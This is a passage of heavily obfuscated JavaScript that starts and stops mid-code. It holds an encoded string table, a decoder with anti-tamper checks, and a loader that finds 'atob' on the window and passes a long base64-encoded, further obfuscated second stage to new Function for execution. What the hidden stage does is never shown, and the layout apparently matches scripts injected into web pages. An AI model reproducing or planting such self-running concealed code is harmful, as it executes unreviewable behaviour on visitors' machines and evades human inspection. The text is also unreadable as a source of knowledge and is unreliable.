TvA2nUtenK','sKTeqJrnBvv5tenKtfPizfPkEwTYu1nND2veuM1nq3DU','A3jtu2D3zursBfL5D25LvtLHwvnJCeSWA29nsgD4wKrJ','wgLJCeSWA29nsgD4tKDfC0P5Bg9urM9Us1n0sKTeqJro','DhHJEwDUs1n0sKTeqJror1L4tenJCePUCgrkEwTYu1nN','BuzTtenJB01hsMrkEwXKteHsyLn5z3DLre01tNL3BK5P','mdfjuvDZBKTtDePlrei0twPNmeXdzeLtrxblsNLRCLnt','A29nsgCXtuDfC0P5AhrwAu1Us1n0sKTeqJrove0ZtenK','zeHHmLPLsNLRCLntz3DLrfjOtNL3BMnwB3fLq2nWsZbR','DwrxvtDzmKz6wLnJEeP6CdfxmuLVtuHNme5hwxnkEu5s','tMXKuLPhtKXsEwnZsJfJmfDTuK1tv0PUzg1fBKXdzfHo','zerODLeXzfbtBu5tyLC5BuP5D25JvgHYuKDOAfeWB25m','vLHoEKjhsNL3BLPwtNjAm0e0yJncwe4Yvw5mq2rQvti5','BKTtDePlrei0tw1jneXdzhHnBePqsNLRCLntz3DLrfeW','mhH1zg5fBKXdzdzvmJLzvNPKs1PfCgHuEwnZsJfKu05v','sgD5tNPzC0OYBhnuBK1Us1n0sKTeqJrorfu1tenKmu5h','svfxC25lu3rks0rcne5eqMPmq2n4uuC1veP5A3jtu2D3','AhjHmwrtvtfkCvj5y3nkmK5uyJfcwe4YBhfJsevUtenK','v3LKD2nTotbIm1i1y0DvBLHwC25tmKzsveHWDKOXmdLA','txPvC0P6qKrtEKvUs1n0sKTeqJrnELPStenKsgeYwMvk','tNzvBLjuytbowe56z25mq2rytKroA1vgAZfKrvjysNL3','rei0tKDoBeXdzhbIrtv6sNLRCLntz3DLrezOwwL3BKKX','qKP5A3jtu2D3zurvELLPD25Jm1zKuvnJCeSWA29nsgD4','utfsBgmWsNzkmtfIsJnsDLuZuNLHvZvUsJeWB0TtAY9m','wKzwAeP5D25wELj3wKv0ALeYsKjzu2nZsJnSB0WYtLjv','EwnZsJngDgiYCfHoBvzPwwTJBKXdzezprZGYvNPwnfPf','A1PgzdbrvZf2wvnJC0OXzffwrLjyvhK5A1uYmxjKu2nZ','wtbOEeP5D25HrejrtMXJm2jhuK1zu2nZsJjoDgeXsNrI','s1n0sKTeqJrnmLzStenKv1fwAZrkEwTYu1nND2vestbp','uJfJBtrNwMX0Ae9dz3DLrfjSt1n3BMvvowfzu2nWwfnO','AZrImNHytLznBKXdzhLvmJL6vJfcu1KWmvrIm0LUtenK','q2rHv0nVBuP5A3jtu2D3zurjmK5dD25rmezKuvnJCeSW','uwXJmK1dy3nkmKzpzeDovMjxounIBgnUtenKAMrtowPt','sevUtenKwfqZAgTurwC0vvHgweOXmdDABLz1wtnsCgiY','r2HRvfvoCLjSzffovvLUtenKDLeYDe9ArgH2wLzJmLr5','DgrlwhrQwvHoBeP6qw5pBLPOy2LcqLbyDdLpmezIvwLN','zZfmq2n4uuC1va','mMTZwwfzEq','zeTiuMjzve1VtuHNEu5xsxnkmhrWvLHrBKTwmg9KExDU','Dg9kExDUvNPJDG','veLZsJaXsvfxC25lu3rks0rcne16rMPmq2rHzeDKCKP5','t0zKuu5dy3nkmfP6verKCvuYDdbkExDUvNPAmLzxsJfL','EffhnvrkEwTYu1nND2vetxHzu3DUutbgzffty3blmgTV','q2mYtw1KyuP5BgrqvwTVtuHNme5TuxnkEKPwsM5jBKTt','EwnZsJbAwvniuNjpr3r1sNL3BLeZtMLvvMrqwKDovfj5','u1nND2verMHoAxDUt1HcneTdy3blmgTVtuHNme9utxnk','C01QzgPtvMXZwta5seP5D25wEMrjzfDsm01yz25mq2ry','BuvUtenKwfvyuMTtv0y0wtfwsLj5y3nkme5Hv21su00Y','B1z6vMHkExDUuw5gB1PfBe1Ir1jnvNLJC0OZvLrHmdfy','s1H0EvPyuJfJBtrNy1nfovbyttDMu3HRvZbRB01iz3Hn','rLyWzfvSnLz5y3nkmfz5yw5wCfj5y3nkmLPuyJfgwe5x','mJf0yJbwBveYDejrm0vUtenKwe5gqMHzvu52zdfKu01d','BKXdzdbrmJH6vNPsC1PfBfPnq2nZsJfJmu5xrMXnvgS0','s0rcne16yZbmq2n3utbZEeP5A3jtu2D3zurvELPPD25x','weP5D25wELzyyvzKu2jxsJvJu2nZsJnKvgiYouDvmNrn','tenKrLeYotrwmuzTuZfKuvj5y3nkmwrrtKzKDLeYCZjA','t1vnBKXdzfHvBePQu2XoDLnUyZrHmNDUtenKnu1fnwPu','EKv5tenKwLqXng9kEwTYu1nND2vevxLpq3DUt1DAwMrd','uLfJu2nZsJbrngiXAfHum1jQu1rODK5ty3nkmwmZwM5w','zg5Lr05wyLD0wq','wML3BLzRAZvJq2nWsZbRB01iz3Lor0vZsJfWwuTPww5l','u3rks0rcne5estbmq2n5vLnAEuP5A3jtu2D3zurkAK5P','m1zKuvnJCeSWA29nsgCWt1rjC0P6BhDLq2DUs1n0sKTe','vfjUu2LJCfHtAezmrvLWtZmWC1fwDfnlrei0tvrnEKXd','zfHore5QvvHnELPgqLHnq2nZsJjkvgiWDgHpr3n4uvzJ','tvDjEeXdzeXHvLyWsNLRCLntz3DLre0WtLn3BLmYuJnx','nteZotC5ANLPDxDl','tLrjC0OWstrkv3DUs1n0sKTeqJrnv0PPtenKm1zUqJbk','BKXdzgTtvvjrvNPAnwfdy3nkmKzzy21wD1eYohjwmuj3','ExDUzvvSEfnSyZbLr1jxuNLJC0OZuLrHmdvTv1rOq0P5','ttnnExDUtMLvELjdy3blmgTVtuHNEK9htxnkEMX3zunN','sJfWwuTPww5lu3rks0rcne5ewMXmq2n3utbZEeP5A3jt','D25oAvv6uKnJCeSWA29nsgD5tKrNC0OZrMflBMDUs1n0','D25lu1O2wfnJCeSWA29nsgCWt1rzC0OXnvHJsevUs1n0','mg9Iq3DUsNLRC2jtAZDMu2DWs1rZpq'];function _0x1266396d(a,b){a=a-0x66;var c=_0x1266396c[a];if(_0x1266396d['DQRLiU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1266396d['LIrKPR']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1266396d['gkNKjS']={},_0x1266396d['DQRLiU']=!![];}var e=_0x1266396c[0x0],f=a+e,g=_0x1266396d['gkNKjS'][f];if(g===undefined){var h=function(i){this['XBuvBf']=i,this['kOmzjX']=[0x1,0x0,0x0],this['PWoqNu']=function(){return'newState';},this['gOxdjD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mYNpeJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['PBmWny']=function(){var i=new RegExp(this['gOxdjD']+this['mYNpeJ']),j=i['test'](this['PWoqNu']['toString']())?--this['kOmzjX'][0x1]:--this['kOmzjX'][0x0];return this['EZJpbH'](j);},h['prototype']['EZJpbH']=function(i){if(!Boolean(~i))return i;return this['fNZsaO'](this['XBuvBf']);},h['prototype']['fNZsaO']=function(j){for(var k=0x0,l=this['kOmzjX']['length'];k<l;k++){this['kOmzjX']['push'](Math['round'](Math['random']())),l=this['kOmzjX']['length'];}return j(this['kOmzjX'][0x0]);},new h(_0x1266396d)['PBmWny'](),c=_0x1266396d['LIrKPR'](c),_0x1266396d['gkNKjS'][f]=c;}else c=g;return c;}var _0x1266396u=_0x1266396d;(function(a,b){var s=_0x1266396d;while(!![]){try{var c=-parseInt(s(0xfd))*parseInt(s(0xc5))+parseInt(s(0x125))*parseInt(s(0xe0))+parseInt(s(0x8c))+parseInt(s(0x1ae))*parseInt(s(0x1d4))+-parseInt(s(0xc0))+parseInt(s(0x142))+-parseInt(s(0xba))*-parseInt(s(0x69));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1266396c,0xd8e99));var _0x1266396e=window;function _0x1266396f(c,d){var t=_0x1266396d,e={};e['GYXTr']=function(i){return i();},e['ObeTA']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x19b)]===d&&function(j,k){var l={};l['BJWWw']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['BJWWw']);return!r['test'](n);};return q();});f['GYXTr'](n);for(var o=0x2;f['ObeTA'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1266396f(_0x1266396e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI2MzAzODZjPVsnRThveFc3U'+'mRPWVcnLCdXUC9kVWJoY01ZTycsJ0ZnRm'+_0x1266396u(0x181)+_0x1266396u(0x134)+'JywnaW1vd2NDa0VDRycsJ1c3NVRrdTVqJ'+'ywnVzZUQlc2R3R3RycsJ3ptb1dyOGtNVz'+'d5JywnaFpueFc3Qy8nLCdCOGtvV1FlT2x'+_0x1266396u(0x136)+'VzVXJywncmZ0ZFFTbzNXUkMnLCdXUFJkR'+'0NvbVdRZGNRcScsJ2Y4b0VmbWtJeHEnLC'+'diU2twZDhvQVc2aScsJ3dtb2dXN2hkT2J'+_0x1266396u(0xaa)+'V1JyQicsJ2V2L2NPWS9jUEcnLCdjbWtqV'+'zVkZFFTb3MnLCdmWkwxVzY4cycsJ2RTa3'+_0x1266396u(0xff)+'nVzVCZFJzdm1GcScsJ1c3NVlXN0c0RmEn'+'LCd5Q2szZFo3ZFBxJywnV1BURkF2N2RUc'+_0x1266396u(0x97)+'BjVVcnLCdxQ2tjV1B1V2pxJywnV1J6VXF'+'nbGRHVycsJ3Rta3l6SUpkTFNvb1c2QmRU'+'MGhjUXYwM0ZHJywnak5Uc1c3SmRHVycsJ'+_0x1266396u(0x133)+_0x1266396u(0x17c)+'1dScsJ2I4bzdXNWFEbUcnLCdCMnRkU21v'+'dVdSaScsJ3JoQzBFOG94JywndUNreHBXd'+'UInLCdXNlA5ZThvdldSTycsJ1c1ekdXNn'+'pOVzQ0JywnVzdoZExXRzJDYScsJ2pta0J'+'XNE5kSG1vUicsJ3ZDb2V4OGswVzZPJywn'+'dW1rdGNyaGRVcScsJ1c3ZGRJcnV3dFcnL'+'CdXUkJkT2RlVnVhJywnRm1veFc3UmRRcU'+'MnLCd6dDUv'+(_0x1266396u(0x14b)+_0x1266396u(0xd9)+_0x1266396u(0xd0)+'rR2Jtb2ZXNmEnLCd6ZWVuekNvSCcsJ25t'+_0x1266396u(0x91)+_0x1266396u(0x1be)+'NzcScsJ1dQZGRVQ28zV09GY01xJywnV1F'+'GZFVhMGx1RycsJ1c3SmRVcVRCQUcnLCdo'+'cjhUQ1NvYScsJ1c0dGRMYVhNcmEnLCdsd'+'Dl3VzV5cicsJ25tbzlXNTRrZEcnLCdXN2'+'51ajFlJywnaFNvN2hOL2NTVycsJ1c1VmR'+'TOGtZa21rdCcsJ1c3MWFjbW9LV1JLJywn'+'V1AxUlc0ajlmbWtuVzdINEFmZTlXNnIyJ'+'ywneUNrbVdROFJXNWUnLCdoZE9kdFNvZy'+'csJ1c3MWZtQ28rV1JPJywnVzV6SVc2SGF'+_0x1266396u(0x1e4)+_0x1266396u(0x1f7)+'1c1RmRPYScsJ3F2SmRRd0ZjTVcnLCdCbW'+'s5V1BTb2lXJywnV1FkZE9HZGNPY1cnLCd'+'3Tk5jTDhrd1c0dScsJ1c1SmRRWFdJQ1cn'+'LCdXUWRjUkNveXhTa3gnLCdxaHU2dzhvL'+_0x1266396u(0x12c)+'csJ1c2cldtQ29GV091JywndDFCZEh3aGN'+'JRycsJ1dRZlByM1pkSWEnLCdEMWxkTDhv'+_0x1266396u(0x129)+_0x1266396u(0x1e0)+'csJ3pKNWhXUmhjSEcnLCdEU2tqV1BDVWN'+'HJywnVzRMc1c1ZWZ5RycsJ2tKYkdXNDQv'+'JywnVzdwZFRXWFRCVycsJ1dSNVNXUVpkU'+'m1rRicsJ3d0MW5XUC9jSFcnLCdXNHRkR1'+'Nramw4a00n')+('LCd5WXhkSzFoZFZxJywnQW1vSHdta2VXN'+'ksnLCdXUFZjT0NvYXpTa28nLCdXNkQzVz'+'Q4cnFXJywneWZXeXk4b24nLCdGdXVhcm1'+'vNicsJ3pzcXRXNWhkSnEnLCdXNTdkUFlu'+'MXhXJywnVzVyZ29tbzNXT2EnLCdFOGt3Y'+'Uo3ZEdxJywnZzBueVc2OXUnLCdBU290eT'+'hrN1c3RycsJ2xtb0Fqdy9jSFcnLCdDU29'+_0x1266396u(0x9a)+'VzZ4ZFFJYWtDYScsJ3RDa2RXT09rbGEnL'+_0x1266396u(0xf8)+'csJ1dQQmRRQ29hV1EvY05XJywnV1JTMld'+_0x1266396u(0x84)+'N2o5VzRIQVc0MCcsJ0FoL2RMOG85V1JpJ'+'ywnVzRkY0xJSmRHWjgnLCdXUFRUV1FkZF'+'ZDa1cnLCdrSktQeW1vMCcsJ1dQN2RVbW9'+'oV1F4Y1RXJywnRjhvaVdRZnFXTzAnLCdX'+'UDBibENrK2lHJywnVzdxRVdQU2JzVycsJ'+'3k4b01XNThNZVcnLCd6U2taV1AwMFc0Ty'+'csJ1c0ZjFXNXU4RlcnLCdzMS9jVDhrSVc'+'0UycsJ3cxbGNJMjdkUFcnLCdrMkgyVzZk'+_0x1266396u(0x118)+'2tPVzQ0JywnRmhpL0RDb3AnLCdXUnRkVV'+_0x1266396u(0x182)+'XNHBkVXEnLCdvQ2tOVzRoZE04b2onLCdX'+'NXhkVW1rc2g4a3knLCd4bWs5V09XT2NHJ'+'ywneUNrWFdQbWtvVycsJ3M4a0ljcnRkVV'+_0x1266396u(0x72)+'obXEnLCdvM1B1VzVkZEdHJywndjhvSlc3'+'ZGRTc20nLCdzQ2svaHFGZFBXJywnV1A5Y'+'nhLbGRIRycsJ3pIQmRUSzNkT2EnLCdXNF'+'RHVzVHb0VX')+('JywnRkNvZFc1QmRQWnknLCdXNmVVV1FLQ'+'kJxJywndVNvTUNTa1NXN3EnLCdXUDhab0'+'NrSGZxJywnVzVOZFVaZTh4RycsJ2VlQmN'+'USlpjVXEnLCdEOG9lV1ByTFdSVycsJ3Yx'+'N2RNQ29qV1FlJywnVzdSZEdaalJ4RycsJ'+'1c3aTZndWhkSkcnLCdXNEZkTEk4Q3lxJy'+'wnV1JmZnZ2aGRKRycsJ0FDb0pXNUpkUlh'+'TJywnaTNQeFc3SFAnLCdxU2t1cFp0ZElH'+'JywncWM5MmNDa0UnLCdGOG9GVzRCZFBhc'+'ScsJ21Db0VXNTA2aEcnLCduQ282bWdSY1'+'BXJywndXIvZFJLcGRJRycsJ1c1TFZtdTV'+_0x1266396u(0xd5)+_0x1266396u(0x9b)+'29HVzdTJywndGR0ZFFocGRUcScsJ3RjdW'+'FXNUJkUlcnLCdxZWVmeUNvdScsJ0Jtb21'+_0x1266396u(0x184)+'cGNIQ2txVzRXJywnQVNrRWl0SmRMVycsJ'+'2xmN2NVOG8yZ0cnLCdwMHhjTFlaY0xxJy'+'wndFNrNmpHdGRHYScsJ2h2MWpXN2RkTHE'+'nLCdXNkZkS3FxbXNxJywneFNrVWdzYS8n'+_0x1266396u(0x170)+'ycsJ2Y4b0lXNXVZbWEnLCdXUFJkVm1vM1'+'dQbGNWVycsJ3N0NWZkU2t3JywnY1NrYVc'+'3cGRNbW9OJywncnRaZFJNcGRJRycsJ1c0'+'L2RIR2VWdFcnLCdXNjg4ZzNkZFFXJywnV'+'zVWY1JZcGRMYVcnLCdXNGxkTThrN2RDa0'+'EnLCdXN3BkVEh5VkJxJywnY3NTM24zTyc'+'sJ1c1aGRKbW9waVNreScsJ1c3RHlpOG9F'+'V1JhJywnaUNrNlc0N2ROU29nJywnVzR0Z'+_0x1266396u(0x132)+_0x1266396u(0xfb))+(_0x1266396u(0xb2)+_0x1266396u(0x122)+'csJ3o4b1BXNnFQb3EnLCdGOGtDbmJWZFB'+'XJywnQ1NrbldSdXBuVycsJ3ZDb2N3bWtG'+'VzU4JywnakNvN2ZTa0hEVycsJ3JtbzJXN'+'Ed0YVcnLCdjTkhKVzdWZEhxJywnV1FYaX'+'QyaGRUVycsJ1c0akxjMm5oJywndFNvNXl'+'Ta3hXNVcnLCdmdTFnVzQ5aicsJ1dSTzBu'+'Q2toYlcnLCdXNk5kVkNrWFdRYlAnLCdXN'+'HZoY2ZQaScsJ0UyaGNKQ2tjVzdlJywnaj'+'JEcVc2aGRPVycsJ1c0cGRJQ29jb21rUSc'+'sJ3Ztb2dXT1pjT1NvVScsJ0ZOL2NJOGtJ'+_0x1266396u(0x1c0)+'21vUVc1SycsJ1dSbkF5dFJkR1NvendDa1'+_0x1266396u(0x10c)+'rVzVXdWFXJywnQm1rSVdST0pnRycsJ3lD'+'bzF2bWtlVzZHJywnVzdwZFA4a1RtU2s1J'+'ywnVzVmbWRMOXcnLCdXUFMrZUNrT21xJy'+_0x1266396u(0x70)+'ncFl1ZHdtb2InLCdXNS9kS21vbmFta0wn'+'LCduTjQrcmEnLCdXN3ZVYm1vZldRNCcsJ'+'1c3ZkxnU29vV1BPJywnV1FmdVdSbGRQQ2'+'tPJywnY21veWxNN2NVVycsJ3d3YUp2bW8'+_0x1266396u(0x18a)+_0x1266396u(0x10a)+'XRkS3RYL3hhJywnVzZ2VmV1bm0nLCdXUH'+_0x1266396u(0x1f4)+'XNXhkVkNrRVdSTHcnLCdXNkZkTG1vS2xt'+_0x1266396u(0xf3)+'GRWU28yJywnV1I3Y1ZTb1BGOGtEJywnRD'+'hrNGxydUUn')+(_0x1266396u(0x1a1)+'zhrcycsJ0VOZGNIQ2s3VzdxJywndW1rSG'+'NKeGRVcScsJ3dTa2pXUkdSb0cnLCdzd3B'+'kR04zY1BHJywnYmhaY0pDb2ViYScsJ21y'+'WDRXNE82Jywnb0NvNW1ta3p3YScsJ2ZOb'+'mtXNy9kTlcnLCdXUTNkSFhLT0NhJywnVz'+'dYaVc1U0RzYScsJ2VNRmNHcTdjVkcnLCd'+'GQ29vV09OY0c4b3MnLCdXUEpjVlNvSXhT'+'azMnLCd4OGtsV1AwQ21XJywnV1IxZXF2a'+_0x1266396u(0x68)+'hvVVdQbGNRRycsJ2QxeGNNYlJjTFcnLCd'+'XNE5jR3F0ZFJYNCcsJ0E4azhXT3VWVzQ0'+'JywnV1I0amY4aytoYScsJ2ZmVmNIbW9XY'+'XEnLCdXNVpkTlhlVERHJywnV1FCZElaWm'+'NWSU8nLCdpU291ZjhrNkRHJywnakNvOGI'+'xaGNQYScsJ3BJT25kMHUnLCdXUXRkUGQz'+'Y0tjMCcsJ3dxQ1JXN2hkTFcnLCdCbW9GV'+'1JSY1Ftb1AnLCdXN3hkSVliRkVxJywndz'+_0x1266396u(0xab)+'vcHZDa3ZXNmEnLCd5WHRkT3VkZFNxJywn'+'eUo3ZEhmcGRSRycsJ0ZTb3NXNTRjaWEnL'+_0x1266396u(0x1de)+'dpQ2t2bENvaVc1MCcsJ214bGNMWUpjT0c'+_0x1266396u(0x77)+'TThvNycsJ1c3TmNPWUZkSHNxJywnVzYxU'+_0x1266396u(0xe5)+'JtbkNrblc2ZGRTTXp6ZGJEKycsJ3JOL2R'+'UOG9zV09LJywndXMvZEdNbGRORycsJ1c1'+'eTRjZjdkUGEnLCdXN2pscDBubycsJ1dPZ'+'GRLSUJjSHNtJywnZUpQM1c1dXonLCdXNG'+'hkVEc4VnZh')+('JywnV1JiRFdQN2ROOGtWJywnZUxud1c1V'+'mRTRycsJ2Jta0tXNVZkTkNrdFc2NTZrU2'+'tmV1JSY0c4azFXNmUnLCd4WTNkU3VoZEd'+'HJywncEc0aGJOSycsJ3EzVmRNTmxjTHEn'+_0x1266396u(0x137)+'nEnLCdEbW8xdW1rclc3QycsJ0Ztb1FXT2'+'JsV1JLJywnY0NreVc3ZGRIU294JywneW1'+'reFdPZUxuYScsJ1c1bmdXNFd1eVcnLCdk'+'TC9jVGQvY1ZxJywnVzRKZE5iSGhxcScsJ'+'1c0RmRPQ2tVY1NrdCcsJ1c2M2RMc1Btc0'+'cnLCdXN1pjTXROZFJjQycsJ3VMN2RMQ28'+'yV09lJywnV1FwZFZjNDJFVycsJ3NaZXlX'+'NnhkT1cnLCdzTmkzeUNvTScsJ0NDazhhS'+'EpkVHEnLCdXNGxkTUdYWERHJywnVzZ4ZF'+_0x1266396u(0xa7)+'Db0VoU2tqd0cnLCdxTXBjVFNrQ1c0dScs'+'J1c2TFlXNmI0VzVXJywndHFkZEx2M2RHR'+'ycsJ1dPaGRJbW90V08zY1RXJywnYWJPYk'+'RDbzEnLCdhZVJjTVNvSmtXJywna0ltM0V'+'Db1UnLCdXUmJ6enRWZFVtb0F4U2tiVzQ4'+'eicsJ0VTa1dXUTRTaHEnLCdXUHhjSzhvO'+'Xo4a2cnLCdDU2tlbnFTQicsJ2NjSzFsZT'+'gnLCdCd1ZjT0NrNlc3NCcsJ1c0UmRMQ2s'+'1V1BIZycsJ3k4b2NXN3RkU2FPJywndThv'+_0x1266396u(0x183)+'0Nta3ZXUW05bGEnLCd6Q28zVzdHVGRXJy'+_0x1266396u(0xc1)+'nVzVGZFRDb1lvbWtnJywnV09sZFJZcGNT'+_0x1266396u(0xda)+'0pkVlcnLCd5bWs4YklKZEhHJywnQUNvdV'+'dRbjBXT2Un')+('LCdXNjdjUGIzZE5kTycsJ0Q4bzFXT0ZjV'+'lNvZCcsJ1dQN2NPQ282QVNraScsJ0NDa3'+_0x1266396u(0x190)+'kY0ltbzl2OGtQJywnaFowRXNTbzknLCdw'+_0x1266396u(0x85)+'CdXUVh5V09oZEhDa08nLCdXNWxkTG1vUH'+'BDazYnLCdFbWtpV1Bla1c1MCcsJ3dDa1J'+'XUktvZXEnLCdBdXhkUmVOY0pHJywncThv'+_0x1266396u(0x162)+'3pDa1lXUUcyVzRpJywndjBCZFBTb1FXUU'+'8nLCdXNzlIaThvRldSUycsJ1c2TmRISDl'+'LeEcnLCdXUlZjUlNvK3pDa0cnLCdXNzBP'+'V09hc0ZhJywnVzR2Q1c2dklXNXUnLCdXN'+'GI0aDA5dScsJ1c2anBnTTUrJywnRmRiWm'+'9Da20nLCdXN0JkUm1vZWtta0MnLCdXNXR'+_0x1266396u(0xa6)+'VmRVcnU0dHEnLCdXT2RkVWFTY3RHJywnV'+'zV4ZFVtazduU2twJywnVzRkY1FHZGRWYm'+'knLCdFSERMV08zY05xJywnaVNvZFc3NFh'+'pRycsJ1c2NExwdUJkVnEnLCdXUEJkVEpK'+'Y01iQycsJ3hDb1lXUERGV1I0JywnVzdIT'+'lc0cmlXN3UnLCdmMy9jVkNvU21XJywnVz'+'VsZFQ4a0xmbWtFJywnQVNrZmNZYUsnLCd'+_0x1266396u(0x11a)+'J0FDb0lybWtOVzRxJywnVzREaFc2ZklXN'+'XUnLCdlU2tNZjhvR1c0ZScsJ3daZVNXNG'+'xkVEcnLCdXN3VxV1E4QURxJywnd3JGZFR'+'oaGRWVycsJ0E4a21XTzhRZkcnLCd2OG9R'+'V1IxV1dQOCcsJ3pIbnprQ2tGJywnVzZkZ'+'FJ0SDRCYScsJ1dQZGNHOG9IRkNrMicsJ3'+'NDb3FXNDdk')+('U0hLJywnRjBoY1FDazFXUmEnLCdrZXRjR'+_0x1266396u(0x179)+_0x1266396u(0x1ea)+'OdGNSQ29xYnEnLCdXN2hkVm1raVdQcjUn'+'LCdXN3RkUXJpMnNXJywnVzYwWldQV0VCR'+'ycsJ3BjbUtqTXEnLCdrcTgxbGU4JywnVz'+'Y3ZFB0YVFCcScsJ1c1eGRNc0swRmEnLCd'+_0x1266396u(0x157)+'YScsJ3NLM2RQZ2hjUVcnLCdXNTdkSENvM'+'W9Da1MnLCdXUFpkUWRhRndhJywneThvOF'+'dPN2NOU29OJywnVzQ3ZEhKTGR2VycsJ2p'+'NWmNHWGRjSFcnLCdXNkpjVmNoZEdiUycs'+'J1dQNU9XNFA1em1vdVdRYjN1M20nLCdiS'+'HpGVzVTQicsJ3lDazlXUThmaVcnLCdycV'+'BSbENrUicsJ1c2RFlXNG5KVzQwJywncXd'+'PZ3M4b0cnLCdXN0xhb05MTycsJ25lYlFX'+'NzFuJywnc1NrTVdPaTdjRycsJ0ZDbzFXU'+'FBQV09lJywnc1NrUldSQ1RnVycsJ1c2Q1'+'VudUJkVVcnLCdoOG9EYjhrbHRHJywneXZ'+'Xd3M4b3EnLCdXNi9kVlNrMFdQYlYnLCd3'+'Q2sxbmJOZElXJywnVzVUWWttb05XUkcnL'+_0x1266396u(0x153)+'tzJywnV1BKZFVyOFZ0cScsJ1c0dktXNXV'+'YRVcnLCdycWxkSzNSZFFhJywnd1dtS1c1'+'aGRMYScsJ25Tb3ljQ2tveGEnLCd4ZXhkS'+'lNvd1dSNCcsJ0JDb0lXNU5kSkltJywndE'+'NvOVdRZlZXUXEnLCd1bW9DVzRDWGRxJyw'+'nVzd0ZEd0UGJyYScsJ1dSeGRJc0JjS3E0'+'JywnZzhrMVc2cGRIOG9WJywnVzR0ZFZDb'+_0x1266396u(0x16e)+_0x1266396u(0xae))+('LCdXN3lIV1BldHJhJywnQUNvdldPalZXT'+'20nLCd0Q2tGV1E0Y29hJywnZ2dwY0dZeG'+'NQVycsJ0ZhcW5XNDdkUkcnLCdGZ05jRzh'+_0x1266396u(0x1c8)+'SW1rR1dPYmonLCdGU29nV1I1aFdSNCcsJ'+'3FTb0NXNnhkTGRTJywnVzZaZFFDa3RpQ2'+'tHJywnbDhrNFc0SmRNOG9wJywncktoZFB'+'2WmNJYScsJ0E4a2ZXUG1JVzZtJywnV09o'+'ZEpHRmNSdDQnLCdXUEpkTVNvRVdSL2NSV'+_0x1266396u(0x119)+'tjRycsJ1dQN2RKZEZjU1p1JywnemhpN3l'+'DbzAnLCdtZVZjUUNvK2JXJywnVzY5bGZt'+'b3dXT3knLCdXUC9kS3E4THVhJywnaFNre'+'lc0U0dXUHknLCdvaG5TVzVsZFNhJywnV1'+'JkZFZYMEpCcScsJ3Y4bzlXT0hHV09DJyw'+'nV1FDR2VTa3lpVycsJ2tTazlXNVJkVlNv'+_0x1266396u(0xc3)+_0x1266396u(0x151)+'9JV1I3ZExiZGNHU29uYzhrV3JyTycsJ1c'+'2RzZvTjdkTmEnLCdFWk9tVzUzZFNHJywn'+'VzczZEpZYW1zRycsJ2FNVHJXNlJkR3EnL'+'CdXNE9PV1FPOHZXJywnRFpLU1c3L2RWYS'+'csJ1dQamtXUmhkU0NrcicsJ210WmNLR1Z'+_0x1266396u(0x8b)+'ZjdkVVcnLCdXUjNkTHRaY1BydScsJ0Rtb'+_0x1266396u(0x73)+'VTa1FsWnVCJywndENvSFdRZGNSU290Jyw'+_0x1266396u(0xce)+'J3c4b1dCU2tEVzc4JywneklsZEoybGRJR'+_0x1266396u(0x8a)+_0x1266396u(0x15a))+('Q2t5V09XcycsJ1c1bGRSU2twV09YWicsJ'+'2hjbGRNOG9QVzY1bFdSS0tXNFhUJywnZm'+_0x1266396u(0xed)+'XUU5jU2F1cicsJ1c1TmRSc3o0eXEnLCdi'+_0x1266396u(0x75)+_0x1266396u(0xdf)+'csJ3FxaGRNd3BkVWEnLCdDZi9kSVNvM1d'+'RbScsJ2hNSFBXNzdkTVcnLCdEZWRjUUNr'+_0x1266396u(0x120)+'G1vU2JXJywnRkNrQVdSNGNXNmknLCdXNH'+_0x1266396u(0xa9)+'kTkNvbVdQVycsJ1c0SmRKQ2t3V09Ibics'+_0x1266396u(0x1d9)+'DUnLCdDTmhkTUNvWVdQeScsJ3ZNNDlXT0'+'xSV1BmUVc1cGNWOGtQV1FsZElZbScsJ3J'+'tb3ZFQ2sxVzdPJywnbGIwdGRNYScsJ0VN'+_0x1266396u(0x1b4)+'CdXN2hkR0hmcHRxJywnRlNvQ1dPSENXUX'+'knLCdXN3hkSG1rVGVTa0UnLCdqY09OdTh'+_0x1266396u(0x67)+'N1JkU1hxJywna2hKY1FZdGNUcScsJ2FxY'+'U8nLCdXNFhObmZIVCcsJ3VxZGRNTmRkUm'+'EnLCdXUE5jSWNOY1F3QycsJ3dTay9XUjh'+'0a0cnLCdXUlJkSUNvNldSUmNWVycsJ1dR'+_0x1266396u(0xef)+'1c3bmphOG9hV09hJywnaVc0UGUwdScsJ3'+_0x1266396u(0x1ef)+'sJ2dLYk5XNEh5JywnV1BiU1dPeGRPQ2t0'+_0x1266396u(0x160)+'09XJywnVzdIQlc1eXJCVycsJ21tb0llOG'+_0x1266396u(0x1d6))+('UERHV083ZFZTa0EnLCdjbW9CVzZpV2dHJ'+'ywnbGg3Y1I4bzZwVycsJ0Zkbm9hU2trJy'+'wnVzRIUW5lOVYnLCdCMHRkUGd4Y01XJyw'+'nRFNvdlc3U3VlYScsJ1c2ZGROQ29QcFNr'+'TScsJ3Ftb3JXUmxjUDhvRycsJ2ZTb1NhS'+'3RjUEcnLCdBU29nVzYvZFBXMCcsJ1dPUm'+'RJOG9oV1JsY01xJywnVzVWZEphZmNDVyc'+'sJ3JTb0dXNFJkT0lPJywncHFHaHNDb2gn'+_0x1266396u(0x71)+_0x1266396u(0xb8)+'w4b1lXU